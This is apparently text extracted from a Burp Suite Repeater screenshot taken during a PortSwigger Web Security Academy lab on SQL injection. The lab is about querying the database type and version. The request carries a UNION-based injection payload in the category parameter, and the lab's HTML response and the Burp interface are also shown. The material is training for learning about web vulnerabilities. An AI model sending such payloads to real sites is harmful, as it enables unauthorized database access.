 Activities
burp-StartBurp
Sun 18:05
Burp Suite Community Edition v2020.11.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < >
Target: https://ac741f821fbd538c80684f0c00890089.web-security-academy.net
Request
Pretty Raw \n Actions
1 GET /filter?category=Gifts'+UNION+SELECT+'a',NULL+--+ HTTP/1.1
2 Host: ac741f821fbd538c80684f0c00890089.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:88.0) Gecko/20100101 Firefox/88.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: session=Ofeoe8GcVmzNhuGJK7lMlkxupJnAe3Iq
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
Search...
0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 8375
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
SQL injection attack, querying the database type and version on MySQL and Micros
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15
16 <div id="academyLabHeader">
17 <section class="academyLabBanner">
18 <div class="container">
19 <div class="logo">
</div>
20 <div class="title-container">
21 <h2>
SQL injection attack, querying the database type and version on MySQL an
</h2>
22 <a id='lab-link' class='button' href='/'>Back to lab home</a>
23 <p id="hint">
Make the database retrieve the string: '8.0.23'
</p>
24 <a class="link-back" href="https://portswigger.net/web-security/sql-injecti
25 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;<svg version="1.1" id="Layer_1
26 <g>
27 <polygon points="1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15">
</polygon>
28 <polygon points="14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15">
</polygon>
29 </g>
30 </svg>
31 </a>
32 </div>
33 <div class="widgetcontainer-lab-status is-notsolved">
Search...
0 matches
INSPECTOR
Query Parameters (1)
Body Parameters (0)
Request Cookies (1)
Request Headers (9)
Response Headers (3)
Done
8,475 bytes | 204 millis